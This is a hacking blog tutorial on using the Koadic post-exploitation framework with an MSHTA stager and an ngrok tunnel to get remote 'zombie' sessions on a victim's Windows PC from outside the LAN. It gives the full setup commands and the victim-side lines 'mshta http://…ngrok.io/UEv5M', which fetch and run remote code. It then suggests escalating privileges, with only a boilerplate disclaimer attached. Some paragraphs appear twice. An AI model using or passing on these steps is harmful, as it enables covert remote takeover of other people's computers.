Koadic Outside LAN Exploit Windows PC
In the previous post, I explained how to use metasploit and establish a reverse TCP connection from outside the LAN without port forwarding. So a lot of our readers asked about using ngrok with Koadic (well, most…
Sponsor Link
This Project is Sponsored by UTSource. UTSource is a professional electronic components supplier.What is Koadic?
Koadic is an awesom tool developed by zerosum0x0. This can help us in providing remote access to a machine with very less user interaction, have various modules that help us to perform enumeration, pivoting, and privilage escalation. The server-side component is developed in Python and the client part is written in JavaScript/Vb script. Koadic is an awesome post exploitation tool that is more java script oriented than power shell. Even though most of the attack vectors are power shell based, the java script part is not checked by defense mechanisms. They also use Microsoft signed binaries to run their stagers which is really cool. most of the time.
Koadic is an awesome post exploitation tool that is more java script oriented than power shell. Even though most of the attack vectors are power shell based, the java script part is not checked by defense mechanisms. They also use Microsoft signed binaries to run their stagers which is really cool. most of the time.
Exploit Windows Outside LAN Using Koadic
In this post, we’ll discuss about attacking a windows 7 machine (also work on other versions including windows 10; as of now) using Koadic, to establish a session from a victim’s windows machine device to our local machine, without port forwarding.Step 1 – Download and Setup Koadic
Koadic is available in github. You can easily download and set it up using the below commands.[AdSense-A]sudo apt update sudo apt install python-tabulate git clone https://github.com/zerosum0x0/koadic.git cd koadic pip install -r requirements.txt
 Now you koadic is ready for action
Now you koadic is ready for action
Step 2 – Start Koadic Stager
Start koadic by using the command./koadic
 Now select the stager MSHTA
Now select the stager MSHTA
use stager/js/mshtaUse the command ‘info’ for more details
 Set the value of the SRVHOST (Server IP; also used as connect back IP), which is the IP address of the attackers machine and the SRVPORT (Port).
Now execute the command ‘run’
You will be provided with a command that is to be run with in the command prompt of the victims machine as shown in the screenshot.
Set the value of the SRVHOST (Server IP; also used as connect back IP), which is the IP address of the attackers machine and the SRVPORT (Port).
Now execute the command ‘run’
You will be provided with a command that is to be run with in the command prompt of the victims machine as shown in the screenshot.
Step 4 – Testing inside the LAN
Before going outside the LAN, it is always a good idea to test the set up within the LAN. Open the command prompt of the victims machine and enter the code we got from the previous step.mshta http://10.9.3.50/UEv5M
 If everything is done correctly, a new session will start with the victims machine as Zombie 0. You can do anything we want with that.
If everything is done correctly, a new session will start with the victims machine as Zombie 0. You can do anything we want with that.
Step 5 – Set Up Ngrok
Now lets go one more step forward and run Koadic Outside LAN over the internet. ngrok enables connection establishment to a device or a service (such as SSH) running on a device, within a local network or located across the internet with out port forwarding. This will help us to connect our victims windows device to establish a session to our attacking device even when our machine is located with in a private Network. Let us start by installing and setting up Ngrok in our Kali machine. For doing that, follow Step 1, 2 and 3 in the below tutorial. You could do a lot more using Ngrok.[AdSense-C]Access Local Device without Port Forwarding – Ngrok Working & Setup
Step 6 – Starting Ngrok
To run Koadic Outside LAN, let us start ngrok on the same port that we used in Koadic- 9999../ngrok http 9999Once you execute this command, you will see some thing like this
Forwarding http://61af7cd6.ngrok.io -> localhost:9999This means that, all HTTP traffic for 61af7cd6.ngrok.io through the port 80 over the internet, will be redirected to port 9999 on our machine by the ngrok. Leave it running
Step 7 – Testing Koadic Outside LAN
This step is similar to Step 4, but we are going to do a slight change in the URL. This time, we are replacing the IP Address with the domain name of the ngrok URL. So, http://10.9.3.50:9999/UEv5M to http://61af7cd6.ngrok.io/UEv5M So the command will be likemshta http://61af7cd6.ngrok.io/UEv5MRun this command in the Victim Machine.
 Tadaaa!! You will get another session as Zombie 1. Thats it. Now you can easily escalate the privileges and play with you Zombies.[AdSense-B]
Disclaimer: This is for educational purposes only. Any actions and or activities related to the material contained within this Website is solely your responsibility.The misuse of the information in this website can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.
Tadaaa!! You will get another session as Zombie 1. Thats it. Now you can easily escalate the privileges and play with you Zombies.[AdSense-B]
Disclaimer: This is for educational purposes only. Any actions and or activities related to the material contained within this Website is solely your responsibility.The misuse of the information in this website can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.

![[Solved] Kali Linux Auto Login – The Easy Way](https://hackersgrid.com/wp-content/uploads/2024/02/Enabling-Auto-lin-in-Kali-Linux-768x439.webp)
![Best Books to Learn Ethical Hacking 2021 [Easy Learning from Beginners to Advanced]](https://hackersgrid.com/wp-content/uploads/2021/06/Best-Books-to-Learn-Ethical-Hacking-768x432.png)

